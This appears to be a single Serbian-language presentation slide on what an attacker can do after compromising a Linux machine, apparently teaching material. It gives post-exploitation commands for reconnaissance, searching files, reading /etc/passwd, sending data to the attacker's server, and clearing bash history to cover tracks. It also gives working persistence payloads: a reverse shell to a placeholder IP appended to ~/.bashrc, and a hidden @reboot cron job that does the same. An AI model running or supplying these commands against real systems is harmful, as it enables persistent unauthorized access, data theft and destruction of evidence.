

Zaražen uređaj
(Šta napadač sada može da uradi)
Izviđanje
Istraživanje fajlova
Prekrivanje tragova
whoami — pogledajte ko ste (korisnik ili root)
hostname — dobijete ime sistema
 uname -a — dobijete informacije o OS-u i jezgru
ifconfig ili ip a — proverite mrežne interfejse
lsblk, df -h — pogledajte diskove i particije
ps aux — pogledajte pokrenute procese
 history — proverite istoriju bash-a
cd ~/Documents, ls -la — istražuje korisničke datoteke
cat sensitive.txt — čita datoteke
scp ili curl — prebacuje podatke na vaš server
find / -name "*.pdf" 2>/dev/null — pretražuje dokumente
cat /etc/passwd — prikazuje korisničke naloge
history -c — obriši istoriju komandi
Ukloni preuzete datoteke ili skripte
Koristi alate poput bash -i preko šifrovanih kanala
Backdoors i dalje konekcije
Dodajte obrnuti šel u .bashrc ili .profile:
echo 'bash -i >& /dev/tcp/your_ip/4444 0>&1' >> ~/.bashrc
Napravite skriveni cron zadatak za ponovno povezivanje:
(crontab -l; echo "@reboot bash -i >& /dev/tcp/your_ip/4444 0>&1") | crontab -
12